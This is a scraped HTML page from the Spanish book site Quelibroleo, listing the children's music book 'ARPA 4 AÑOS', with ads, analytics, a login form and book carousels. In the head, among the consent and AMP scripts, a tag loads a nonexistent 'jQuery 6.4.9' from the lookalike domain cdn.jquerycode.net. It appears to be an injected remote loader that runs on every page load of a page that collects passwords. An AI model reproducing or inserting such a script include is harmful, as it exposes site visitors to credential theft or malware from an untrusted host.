

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/arpa-4-anos
body_size: 12883
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hYpoOybNjdaQDTKhuI0aiCUnWMv9kTopbaECyRIF">

        <meta name="title" content="ARPA 4 AÑOS - MARTÍNEZ BELTRÁN JOSÉ MARÍA;GAMAZO PÉREZ TEODORA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"/>
    <meta property="og:image:alt" content="Sin portada"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/arpa-4-anos"/>
    <meta property="og:title" content="ARPA 4 AÑOS - MARTÍNEZ BELTRÁN JOSÉ MARÍA;GAMAZO PÉREZ TEODORA"/>
    <meta property="og:description" content=""/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ARPA 4 AÑOS",
    "author": {
        "@type": "Person",
        "name": "MARTÍNEZ BELTRÁN, JOSÉ MARÍA;GAMAZO PÉREZ, TEODORA"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg",
    "description": ""
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ARPA 4 AÑOS - MARTÍNEZ BELTRÁN JOSÉ MARÍA;GAMAZO PÉREZ TEODORA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ARPA 4 AÑOS - MARTÍNEZ BELTRÁN JOSÉ MARÍA;GAMAZO PÉREZ TEODORA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ARPA 4 AÑOS - MARTÍNEZ BELTRÁN JOSÉ MARÍA;GAMAZO PÉREZ TEODORA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/arpa-4-anos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ARPA 4 AÑOS - MARTÍNEZ BELTRÁN JOSÉ MARÍA;GAMAZO PÉREZ TEODORA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/arpa-4-anos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "hYpoOybNjdaQDTKhuI0aiCUnWMv9kTopbaECyRIF";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/arpa-4-anos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hYpoOybNjdaQDTKhuI0aiCUnWMv9kTopbaECyRIF">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hYpoOybNjdaQDTKhuI0aiCUnWMv9kTopbaECyRIF">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg" alt="ARPA 4 AÑOS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="55607">
                            <div style="float:left">
                                <h3>ARPA 4 AÑOS <small><a href="https://quelibroleo.com/web/public/index.php/autores/martinez-beltran-jose-mariagamazo-perez-teodora">MARTÍNEZ BELTRÁN, JOSÉ MARÍA;GAMAZO PÉREZ, TEODORA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg" alt="Imagen no disponible" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/varios-otros-generos">Varios, otros géneros</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/bruno">BRUÑO</a></li>
                                                <li><span>Año de edición</span> 2002</li>
                                                <li><span>ISBN</span> 9788421639986</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ARPA+4+A%C3%91OS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Farpa-4-anos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/arpa-4-anos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/arpa-4-anos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788421639986&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788421639986" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ARPA 4 AÑOS">
                            <input type="hidden" name="id_libro" value="55607" id="id_libro">
                            <input type="hidden" name="genero" value="Varios, otros géneros" id="genero">
                            <input type="hidden" name="autor" value="MARTÍNEZ BELTRÁN, JOSÉ MARÍA;GAMAZO PÉREZ, TEODORA" id="autor">
                            <input type="hidden" name="_token" value="hYpoOybNjdaQDTKhuI0aiCUnWMv9kTopbaECyRIF">                        </form>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/martinez-beltran-jose-mariagamazo-perez-teodora" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/arpa-infantil-propuesta-didactica">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/arpa-infantil-propuesta-didactica"><span>ARPA INFANTIL PROPUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martinez-beltran-jose-mariagamazo-perez-teodora">MARTÍNEZ BELTRÁN, JO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/arpa-3-anos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/arpa-3-anos"><span>ARPA 3 AÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martinez-beltran-jose-mariagamazo-perez-teodora">MARTÍNEZ BELTRÁN, JO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/arpa-5-anos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/arpa-5-anos"><span>ARPA 5 AÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martinez-beltran-jose-mariagamazo-perez-teodora">MARTÍNEZ BELTRÁN, JO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-recuerdo-es-mas-fuerte-que-tu-olvido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1466068448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 99 votos"
							     							     
							     data-id="133571"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-recuerdo-es-mas-fuerte-que-tu-olvido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-recuerdo-es-mas-fuerte-que-tu-olvido"><span>MI RECUERDO ES MÁS F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanchez-garnica-paloma">SÁNCHEZ-GARNICA, PAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-nueve-revelaciones">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466617055.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 82 votos"
							     							     
							     data-id="6880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-nueve-revelaciones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-nueve-revelaciones"><span>LAS NUEVE REVELACION...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redfield-james">REDFIELD, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-republica">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 22 votos"
							     							     
							     data-id="47274"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-republica"><span>LA REPÚBLICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/platon">PLATÓN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-crimen-dormido">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 33 votos"
							     							     
							     data-id="49077"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-crimen-dormido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
